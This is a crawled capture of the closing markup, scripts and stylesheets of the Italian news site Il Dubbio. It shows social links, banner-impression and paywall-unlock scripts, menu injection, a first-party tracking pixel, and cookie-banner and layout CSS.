							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button instagram" >
						
						<a href="https://www.instagram.com/dubbio_news/"  target="_blank">
							<img src="upload/2025_11_24/instagram_(2)-1763999765774.png" alt="2025_11_24/instagram_(2)-1763999765774" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button linkedin" >
						
						<a href="https://www.linkedin.com/company/il-dubbio/"  target="_blank">
							<img src="upload/2025_11_24/linkedin-logo-1763999783487.png" alt="2025_11_24/linkedin-logo-1763999783487" title="">
							</a>
				</div><!-- CACHED -->





<div class="cont_dynamic_button youtube" >
						
						<a href="https://www.youtube.com/channel/UChXXj04-oLMLlj7Cpd5FtPw"  target="_blank">
							<img src="upload/2025_11_24/youtube_(2)-1763999801853.png" alt="2025_11_24/youtube_(2)-1763999801853" title="">
							</a>
				</div><!-- CACHED -->



</div>


</div>
</div>



<link rel="stylesheet" property="stylesheet" href="https://www.ildubbio.news/js/confirm/jquery.confirm.css?v=1683017281000" type="text/css">
<link rel="stylesheet" property="stylesheet" href="https://www.ildubbio.news/js/fancybox/source/jquery.fancybox.css?v=1683017282000" type="text/css" media="screen">
<link rel="stylesheet" property="stylesheet" href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/themes/flick/jquery-ui.css">

<script>
    //////////////////////////////////////////////////
    // Store impressions for always visible banners //
    //////////////////////////////////////////////////
    $(function(){
            storeAdvImpression();
    });
       
    ////////////////////////////////////////////////////////////////////////////////////////////
    // Add listener in order to check where banners comes into the viewport for more than 50% //
    ////////////////////////////////////////////////////////////////////////////////////////////
    
    // Select and observe all matching elements
    document.querySelectorAll('.bannervcms[data-bannerid]').forEach(el => {
      console.log('Observe Banner => ' , el );
      // set attribute observed on banner to avoid to reobserve it with the set interval
      el.setAttribute('data-observed', 'true');
      // observe banner
      bannerObserver.observe(el);
    });
    
    /////////////////////////////////////////////////////////////////////////////////////
    // interval used to observe banners gotten dynamically (like with infinite scroll) //
    /////////////////////////////////////////////////////////////////////////////////////
    
    const observerInterval = setInterval(() => {
        document.querySelectorAll('.bannervcms[data-bannerid]:not([data-observed])').forEach(el => {
          console.log('Observing new dynamically injected banner during interval =>', el);

          // Mark as observed to avoid duplicates
          el.setAttribute('data-observed', 'true');
          
          // Start observing
          bannerObserver.observe(el);

        });
    }, 250);
    
    /////////////////////////////////////////////////////////////
    // interval used to render banners with renderUsingJs flag //
    /////////////////////////////////////////////////////////////
    
    setInterval(() => {
        const event = new Event('renderJsBannerEvent');
        document.dispatchEvent(event);
    }, 250);
</script>

<script>
    /**
    * Dynamic Paywall Handler
    * Automatically detects encrypted article blocks and unlocks them via WebService.
    */

   /**
    * MutationObserver to monitor the DOM for newly injected paywall containers.
    * This is essential for single-page applications or infinite scroll layouts.
    */
   var paywallObserver = new MutationObserver(function(mutations) {
       mutations.forEach(function(mutation) {
           // Iterate through all nodes added to the DOM in this mutation
           for (var i = 0; i < mutation.addedNodes.length; i++) {
               var node = mutation.addedNodes[i];

               // Check if the node is an HTML Element (nodeType 1)
               if (node.nodeType === 1) {
                   // Case A: The injected node is the container itself
                   if (node.classList.contains('paywall-text-container')) {
                       handlePaywallDecryption(node);
                   }

                   // Case B: The injected node contains one or more paywall containers as children
                   var nestedContainers = node.querySelectorAll('.paywall-text-container');
                   nestedContainers.forEach(function(container) {
                       handlePaywallDecryption(container);
                   });
               }
           }
       });
   });

   /**
    * Core function to handle the decryption process for a single container.
    * @param {HTMLElement} container - The div element containing the preview text.
    */
    function handlePaywallDecryption(container) {
        // Prevent duplicate processing
        if (container.getAttribute('data-processed') === 'true') {
            return;
        }

        // Retrieve the encrypted text directly from the data attribute of the current container
        var encryptedData = container.getAttribute('data-encrypted-text');
        var contentId = container.getAttribute('data-id');

        // Only proceed if the encrypted string exists
        if (encryptedData) {
            container.setAttribute('data-processed', 'true');

            // Prepare data using URLSearchParams to make it compatible with request.getParameter()
            var params = new URLSearchParams();
            params.append('articleId', contentId);
            params.append('encryptedText', encryptedData);
            params.append('date', container.getAttribute('data-date'));
            params.append('productId', container.getAttribute('data-product'));
            params.append('title', container.getAttribute('data-title'));
            params.append('_', new Date().getTime()); // Adding the cache-buster manually for safety

            fetch('/webservices/canRead.jsp', {
                method: 'POST',
                headers: {
                    // This header is MANDATORY for request.getParameter to work in Java
                    'Content-Type': 'application/x-www-form-urlencoded'
                },
                body: params.toString()
            })
            .then(function(response) { 
                return response.json(); 
            })
            .then(function(data) {
                
                if (data && data.canRead === true && data.decryptedText) {
                    container.innerHTML = data.decryptedText;
                    container.classList.add('paywall-unlocked');
                    container.removeAttribute('data-encrypted');
                }
                
            })
            .catch(function(error) {
                console.error('Decryption error for ID: ' + contentId, error);
                container.removeAttribute('data-processed');
            });
        }
    }

   // 1. Start observing the entire document for changes
   // childList: detects new elements, subtree: detects changes deep within the DOM tree
   paywallObserver.observe(document.body, {
       childList: true,
       subtree: true
   });

   // 2. Initial execution for elements already present when the page first loads
   document.querySelectorAll('.paywall-text-container').forEach(function(el) {
       handlePaywallDecryption(el);
   });
</script>

      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu bis-new_header_menu_links\" id=\"box_28ef658d-d77c-4b6f-82e5-2e8f58674293\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"home attivo selezionato sezione_930 index\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/\"  ><span>Home<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"politica sezione_934 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/934/politica\"  ><span>Politica<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"avvocatura sezione_993 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/993/avvocatura\"  ><span>Avvocatura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"carcere sezione_994 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/994/carcere\"  ><span>Carcere<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cronache sezione_926 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/926/cronaca\"  ><span>Cronache<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"interviste sezione_995 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/995/interviste\"  ><span>Interviste<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"commenti sezione_996 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/996/commenti\"  ><span>Commenti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"focus sezione_1000 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1000/focus\"  ><span>Focus<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"video sezione_998 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/998/video\"  ><span>Video<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"foto sezione_997 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/997/foto\"  ><span>Foto<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_28ef658d-d77c-4b6f-82e5-2e8f58674293').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu vc_menu_inlinea\" id=\"box_15c9c82b-fdc5-4bb3-b005-c98b6f227189\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"home attivo selezionato sezione_930 index\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/\"  ><span>Home<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"giustizia sezione_992 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/992/giustizia\"  ><span>Giustizia<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"politica sezione_934 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/934/politica\"  ><span>Politica<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"avvocatura sezione_993 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/993/avvocatura\"  ><span>Avvocatura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"carcere sezione_994 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/994/carcere\"  ><span>Carcere<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cronache sezione_926 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/926/cronaca\"  ><span>Cronache<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"cultura sezione_927 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/927/cultura\"  ><span>Cultura<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"interviste sezione_995 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/995/interviste\"  ><span>Interviste<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"commenti sezione_996 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/996/commenti\"  ><span>Commenti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"foto sezione_997 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/997/foto\"  ><span>Foto<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"video sezione_998 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/998/video\"  ><span>Video<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"podcast sezione_999 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/999/podcast\"  ><span>Podcast<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"focus sezione_1000 sezione\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1000/focus\"  ><span>Focus<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    \r\n                        <script>\r\n                            var bannerbox_8c8937506224418392ad99d06efaa7f0 = undefined;\r\n                            \r\n                            $('#box_15c9c82b-fdc5-4bb3-b005-c98b6f227189 ul:first').superfish({\r\n                                autoArrows: false,\r\n                                onShow: function() {    \r\n                                  if (typeof bannerbox_8c8937506224418392ad99d06efaa7f0 !== 'undefined') {\r\n                                    $('#box_15c9c82b-fdc5-4bb3-b005-c98b6f227189 .vc_banner_placeholder').empty();\r\n                                    $(this).find('.vc_banner_placeholder').append(bannerbox_8c8937506224418392ad99d06efaa7f0.code);\r\n                                    \r\n                                    // observe injected banner element\r\n                                    $(this).find('.vc_banner_placeholder').each(function() {\r\n                                        const el = this;\r\n                                        bannerObserver.observe(el);\r\n                                    });\r\n\r\n                                  }else {\r\n                                    $(this).find('.vc_banner_placeholder').remove();\r\n                                  }\r\n                                }\r\n                            });\r\n                        <\/script>\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_15c9c82b-fdc5-4bb3-b005-c98b6f227189').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu vc_menu_inlinea_p2\" id=\"box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"separazione-delle-carriere sezione_1006 sezione\">\n<a role=\"menuitem\" rel=\"nofollow\" href=\"https://ildubbio.news/tag/separazione-carriere\" onclick=\"window.open(this.href,'',''); return false\" ><span>Separazione delle carriere<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    \r\n                        <script>\r\n                            var bannerbox_945f028e378a4ca0995f8f292d72bc8a = undefined;\r\n                            \r\n                            $('#box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb ul:first').superfish({\r\n                                autoArrows: false,\r\n                                onShow: function() {    \r\n                                  if (typeof bannerbox_945f028e378a4ca0995f8f292d72bc8a !== 'undefined') {\r\n                                    $('#box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb .vc_banner_placeholder').empty();\r\n                                    $(this).find('.vc_banner_placeholder').append(bannerbox_945f028e378a4ca0995f8f292d72bc8a.code);\r\n                                    \r\n                                    // observe injected banner element\r\n                                    $(this).find('.vc_banner_placeholder').each(function() {\r\n                                        const el = this;\r\n                                        bannerObserver.observe(el);\r\n                                    });\r\n\r\n                                  }else {\r\n                                    $(this).find('.vc_banner_placeholder').remove();\r\n                                  }\r\n                                }\r\n                            });\r\n                        <\/script>\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_9d3684eb-ad50-4b68-b011-95c13fa3d3fb').html( $(ajaxMenuHtml.html).html() );
      </script>
      <script >
       var ajaxMenuHtml={"html":"\r\n        \r\n        \r\n                    <div class=\"menu menu_footerr2\" id=\"box_6832d875-4c37-4ced-84cf-7972ff1d6ced\">\r\n                    <ul class=\"menu_1\" role=\"menu\">\n<li role=\"presentation\" class=\"chi-siamo sezione_1001 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1001/chi-siamo\"  ><span>Chi Siamo<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"contatti sezione_925 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/925/contatti\"  ><span>Contatti<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"privacy-policy sezione_952 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/952/privacy-policy\"  ><span>Privacy Policy<\/span><\/a>\n<\/li>\n<li role=\"presentation\" class=\"termini-e-condizioni sezione_1008 pagina-bianca\">\n<a role=\"menuitem\"  href=\"https://www.ildubbio.news/sezioni/1008/termini-e-condizioni\"  ><span>Termini e Condizioni<\/span><\/a>\n<\/li>\n<\/ul>\n\r\n                    <\/div>\r\n    \r\n\r\n      "};
       $('#box_6832d875-4c37-4ced-84cf-7972ff1d6ced').html( $(ajaxMenuHtml.html).html() );
      </script>




	

		

	







<script src='/widget/servizi/domini_js.jsp'></script>

	<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1300694193" async></script></body>
</html>
  

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.ildubbio.news/widget/servizi/domini_js.jsp
body_size: -115
content:




	let trackscript;

	trackscript = document.createElement("img");
	trackscript.setAttribute('style', 'position: absolute;top: -50px;left: 0px;');
	trackscript.setAttribute('src', 'https://www.ildubbio.news/tracking.jsp?sid=3CDJ1I6_H4xIHmCkUgqh47j_tsAK70uBz6JUTeNtreNK3BUkFA2h_w');
	trackscript.setAttribute('width', '1');
	trackscript.setAttribute('height', '1');
	trackscript.setAttribute('alt', 'track');
	document.body.appendChild(trackscript);


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ildubbio.news/js/cookiecuttr/cookiecuttr.css?v=4
body_size: 383
content:
.cc-cookies{position:fixed;width:90%;left:0;top:0;padding:0.5em 5%;background:#565656;background:rgba(86,86,86,0.95);color:#fff;font-size:13px;font-weight:700;text-shadow:0 -1px 0 rgba(0,0,0,0.35);z-index:99999;text-align:center;color:#fff}.cc-cookies a,.cc-cookies a:hover{color:#fff;text-decoration:underline}.cc-cookies a:hover{text-decoration:none}.cc-overlay{height:100%;padding-top:25%}.cc-cookies-error{float:left;width:90%;text-align:center;margin:1em 0 2em 0;background:#fff;padding:2em 5%;border:1px solid #ccc;font-size:18px;color:#333}.cc-cookies a.cc-cookie-accept,.cc-cookies-error a.cc-cookie-accept,.cc-cookies a.cc-cookie-decline,.cc-cookies-error a.cc-cookie-decline,.cc-cookies a.cc-cookie-reset{display:inline-block;color:#fff;text-decoration:none;background:#7daf3b;padding:0.5em 0.75em;border-radius:3px;box-shadow:0 0 2px rgba(0,0,0,0.25);text-shadow:0 -1px 0 rgba(0,0,0,0.35);-o-transition:background 0.5s ease-in;-webkit-transition:background 0.25s ease-in;-moz-transition:background 0.25s ease-in}.cc-cookies a.cc-cookie-decline,.cc-cookies-error a.cc-cookie-decline{background:#af3b3b;margin-left:0.5em}.cc-cookies a.cc-cookie-reset{background:#f15b00}.cc-cookies a:hover.cc-cookie-accept,.cc-cookies-error a:hover.cc-cookie-accept,.cc-cookies a:hover.cc-cookie-decline,.cc-cookies-error a:hover.cc-cookie-decline,.cc-cookies a:hover.cc-cookie-reset{background:#000;-o-transition:background 0.5s ease-in;-webkit-transition:background 0.25s ease-in;-moz-transition:background 0.25s ease-in}.cc-cookies-error a.cc-cookie-accept,.cc-cookies-error a.cc-cookie-decline{display:block;margin-top:1em}.cc-cookies.cc-discreet{width:auto;padding:0.5em 1em;left:auto;top:auto}.cc-cookies.cc-discreet a.cc-cookie-reset{background:none;text-shadow:none;padding:0;text-decoration:underline}.cc-cookies.cc-discreet a:hover.cc-cookie-reset{text-decoration:none}@media screen and (max-width:768px){.cc-cookies a.cc-cookie-accept,.cc-cookies a.cc-cookie-decline,.cc-cookies a.cc-cookie-reset{display:block;margin:1em 0}}@media screen and (max-width:480px){.cc-cookies{position:relative;float:left}}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.ildubbio.news/css/style_site.css?v=1768826734352
body_size: 7108
content:
/* varibles */
@import url("https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap");
/*$letter-spacing: 0.04em;*/
/*-- border radius 


  @include border-radius(0);

--*/
/*  get the font-size converted in em
 *  $target = size in px of element who want to convert   
 *  $source = font size of body
 *  getSizeEm(10)
 */
/*  get line height converted in em
 *  $size = font size (not body) 
 *  $lineHeight = line height in px of the target 
 *  lineHeightEm(10,18)
 */
/* 
 * get the line height with a font size already set
 * $targetFont = font-size
 * $targetLH  = line-height
 */
/* cookies, reset style */
/*-----------------Generic Style Reset-----------------*/
.vc_hidden {
  display: none; }

* {
  box-sizing: border-box;
  *behavior: url(js/boxsizing.htc);
  -moz-box-sizing: border-box;
  -webkit-box-sizing: border-box; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  text-decoration: none;
  vertical-align: baseline; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after, q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

input:not([type='checkbox']):not([type='radio']), button, textarea {
  outline: none;
  appearance: button;
  -moz-appearance: button;
  -webkit-appearance: button; }

.cc-cookies {
  width: 100%;
  font-size: 0.8em;
  line-height: 1.2em;
  background: #f8f8f8;
  -webkit-box-shadow: 0 8px 6px -6px #dfdfe2;
  -moz-box-shadow: 0 8px 6px -6px #dfdfe2;
  box-shadow: 0 8px 6px -6px #dfdfe2; 
  display:none !important;}

.cc-cookies > div {
  width: auto; }

.cc-cookies .msg {
  width: 78%;
  float: left;
  clear: left;
  text-align: left;
  color: #010101; }

.cc-cookies .msg a {
  color: #010101;
  text-decoration: underline; }

.cc-cookies a.cc-cookie-accept,
.cc-cookies-error a.cc-cookie-accept,
.cc-cookies a.cc-cookie-decline,
.cc-cookies-error a.cc-cookie-decline,
.cc-cookies a.cc-cookie-reset {
  font-size: 1.0em;
  line-height: 1.6em;
  color: #010101;
  width: 20%;
  float: right;
  clear: right;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  border: 2px #010101 solid; }

/*-----------------End-----------------*/
/* 
 * edit padding bootstrap
 */
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
  padding-right: 15px;
  padding-left: 15px; }

.row {
  margin-left: -15px;
  margin-right: -15px; }

.container,
.container-fluid {
  padding-left: 15px;
  padding-right: 15px;
  background: #fff;
  z-index: 2;
  position: relative; }

.container-fluid {
  width: 100%; }

.container,
body.background .container-fluid {
  width: 1170px !important; }

@media (max-width: 992px) {
  .container,
  body.background .container-fluid {
    width: 970px; } }
@media (min-width: 992px) {
  .container,
  body.background .container-fluid {
    width: 970px; } }
@media (min-width: 1200px) {
  .container,
  body.background .container-fluid {
    width: 1140px; } }
@media (min-width: 1340px) {
  .container {
    width: 1320px; }

  body.background .container-fluid,
  body.background .container {
    width: 1140px; } }
body.background {
  padding-top: 120px; }

/*@import 'partials/social_icons';*/
/*
 * Icon of the article preview:
 * gallery - audio - video 
 */
.vc_icons_multimedia .cont_foto,
.vc_icons_multimedia .cont_img {
  position: relative; }

.vc_icons_multimedia .video .cont_foto:before,
.vc_icons_multimedia .gallery .cont_foto:before,
.vc_icons_multimedia.gallery .cont_img:before,
.vc_icons_multimedia.video .cont_img:before {
  display: inline-block;
  position: absolute;
  content: "";
  z-index: 8;
  bottom: 0;
  right: 0;
  border-bottom: 50px solid #fff;
  border-left: 50px solid transparent; }

.vc_icons_multimedia.medium .video .cont_foto:before,
.vc_icons_multimedia.medium .gallery .cont_foto:before,
.vc_icons_multimedia.medium.gallery .cont_img:before,
.vc_icons_multimedia.medium.video .cont_img:before {
  border-bottom: 60px solid #fff;
  border-left: 60px solid transparent; }

.vc_icons_multimedia .video .cont_foto:after,
.vc_icons_multimedia .gallery .cont_foto:after,
.vc_icons_multimedia.gallery .cont_img:after,
.vc_icons_multimedia.video .cont_img:after {
  position: absolute;
  display: inline-block;
  z-index: 9;
  bottom: 0px;
  right: 0px;
  font-size: 20px;
  color: #0166AC;
  font-family: "themify" !important;
  font-style: normal !important;
  font-weight: normal !important;
  font-variant: normal !important;
  text-transform: none !important;
  speak: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.vc_icons_multimedia.medium .video .cont_foto:after,
.vc_icons_multimedia.medium .gallery .cont_foto:after,
.vc_icons_multimedia.medium.gallery .cont_img:after,
.vc_icons_multimedia.medium.video .cont_img:after {
  font-size: 25px; }

.vc_icons_multimedia .gallery .cont_foto:after,
.vc_icons_multimedia.gallery .cont_img:after {
  content: "\e633"; }

.vc_icons_multimedia .video .cont_foto:after,
.vc_icons_multimedia.video .cont_img:after {
  content: "\e6ad"; }

.vc_bg_dark-grey .vc_icons_multimedia .video .cont_foto:before,
.vc_bg_dark-grey .vc_icons_multimedia .gallery .cont_foto:before,
.vc_bg_dark-grey .vc_icons_multimedia.gallery .cont_img:before,
.vc_bg_dark-grey .vc_icons_multimedia.video .cont_img:before {
  border-bottom: 50px solid #212121; }

.vc_bg_mid-grey .vc_icons_multimedia .video .cont_foto:before,
.vc_bg_mid-grey .vc_icons_multimedia .gallery .cont_foto:before,
.vc_bg_mid-grey .vc_icons_multimedia.gallery .cont_img:before,
.vc_bg_mid-grey .vc_icons_multimedia.video .cont_img:before {
  border-bottom: 50px solid #424242; }

.vc_bg_mid-grey .vc_icons_multimedia .video .cont_foto:after,
.vc_bg_mid-grey .vc_icons_multimedia .gallery .cont_foto:after,
.vc_bg_mid-grey .vc_icons_multimedia.gallery .cont_img:after,
.vc_bg_mid-grey .vc_icons_multimedia.video .cont_img:after {
  color:#fff; }

.vc_bg_light-blue .vc_icons_multimedia.medium .video .cont_foto:before,
.vc_bg_light-blue .vc_icons_multimedia.medium .gallery .cont_foto:before,
.vc_bg_light-blue .vc_icons_multimedia.medium.gallery .cont_img:before,
.vc_bg_light-blue .vc_icons_multimedia.medium.video .cont_img:before {
  border-bottom: 60px solid #212121; }

.vc_bg_extra-light-blue .vc_icons_multimedia .video .cont_foto:before,
.vc_bg_extra-light-blue .vc_icons_multimedia .gallery .cont_foto:before,
.vc_bg_extra-light-blue .vc_icons_multimedia.gallery .cont_img:before,
.vc_bg_extra-light-blue .vc_icons_multimedia.video .cont_img:before {
  border-bottom: 60px solid #B3D1E6; }

/*---Nav Controller*/
.vc_slider .bx-controls {
  margin: 0 auto;
  padding: 0;
  width: 100%;
  position: absolute;
  display: none; }

.vc_slider .bx-prev {
  /*margin: 0px;
  font-size: 0px;
  position: absolute;
  height: 535px;
  width: calc(50% - 469px);
  left: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;*/ }

.vc_slider .bx-next {
  /*margin: 0px;
  font-size: 0px;
  position: absolute;
  height: 535px;
  width: calc(50% - 469px);
  right: 0;
  -webkit-transition: opacity 0.3s;
  transition: opacity 0.3s;*/ }

.vc_slider .bx-prev:hover,
.vc_slider .bx-next:hover,
.vc_slider .bx-next:link,
.vc_slider .bx-prev:link,
.vc_slider .bx-next:visited,
.vc_slider .bx-prev:visited {
  text-decoration: blink; }

.vc_slider .bx-prev a,
.vc_slider .bx-next a {
  margin: 0px;
  padding: 0px;
  display: block; }

.vc_slider .punti_slide {
  margin: 30px 0 0 0;
  padding: 0;
  width: 100%;
  float: left;
  clear: left;
  text-align: center;
  position: relative; }

.vc_slider .punti_slide .bx-pager {
  text-align: center;
  width: 100%;
  float: left;
  clear: left; }

.vc_slider .punti_slide .bx-pager .bx-pager-item {
  display: inline-block;
  margin: 0 6px;
  padding: 0;
  list-style-type: square;
  font-size: 0px;
  width: 12px;
  height: 12px; }

.vc_slider .punti_slide .bx-pager .bx-pager-item a.bx-pager-link {
  content: " ";
  display: block;
  width: 12px;
  height: 12px;
  background: transparent;
  border: 1px solid #0166AC;
  cursor: pointer;
  font-size: 0;
  overflow: hidden;
  color: transparent;
  outline: none;
  -webkit-transition: background 0.3s;
  transition: background 0.3s;
  -webkit-border-radius: 10px;
  -moz-border-radius: 10px;
  border-radius: 10px; }

.vc_slider .punti_slide .bx-pager .bx-pager-item a.active {
  background: #0166AC; }

html {
  font-size: 19px; }

body {
  font-size: 19px;
  line-height: 1.52em;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
   color: #212121;
  text-rendering: optimizeLegibility;
  background-color: #ffffff; }

a {
  color: #0166AC;
  transition: .3s color linear; }
  a:link, a:visited, a:active {
    color: #0166AC; }
  a:hover {
    color: #23527c;
    text-decoration: underline; }

/*-----------------vc_txt_xl-----------------*/
.vc_txt_xl .occhiello,
.vc_txt_xl .occhiello_articolo,
.vc_txt_xl .sezione {
  font-size: 0.7368421053em;
  line-height: 1.4285714286em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_txt_xl .titolo {
  font-family: Georgia, Times, serif;
  font-size: 1.3157894737em;
  line-height: 1.2em;
  font-weight: 700;
  text-rendering: geometricPrecision; }
.vc_txt_xl .sottotitolo,
.vc_txt_xl .sommario_articolo,
.vc_txt_xl .sommario {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: 300;
  text-rendering: geometricPrecision; }
.vc_txt_xl .correlati {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: normal; }
.vc_txt_xl .testo {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: 300; }
.vc_txt_xl .autore {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: initial; }
.vc_txt_xl .ora_pubblicazione {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: uppercase; }
.vc_txt_xl .vc_link_button a {
  font-size: 0.9473684211em;
  line-height: 1.1666666667em;
  font-weight: 500;
  padding: 0 10px; }

/*-----------------End-----------------*/
/*-----------------vc_txt_l-----------------*/
.vc_txt_l .occhiello,
.vc_txt_l .occhiello_articolo,
.vc_txt_l .sezione {
  font-size: 0.6842105263em;
  line-height: 1.5384615385em;
  font-weight: normal;
  text-rendering: geometricPrecision; }
.vc_txt_l .titolo {
  font-family: Georgia, Times, serif;
  font-size: 1.1578947368em;
  line-height: 1.1363636364em;
  font-weight: 700;
  text-rendering: geometricPrecision; }
.vc_txt_l .sottotitolo,
.vc_txt_l .sommario_articolo,
.vc_txt_l .sommario {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: 300;
  text-rendering: geometricPrecision; }
.vc_txt_l .correlati {
  font-size: 0.7368421053em;
  line-height: 1.2857142857em;
  font-weight: normal; }
.vc_txt_l .testo {
  font-size: 0.6842105263em;
  line-height: 1.3076923077em;
  font-weight: 300; }
.vc_txt_l .autore {
  font-size: 0.7368421053em;
  line-height: 1.1428571429em;
  font-weight: normal;
  text-transform: initial; }
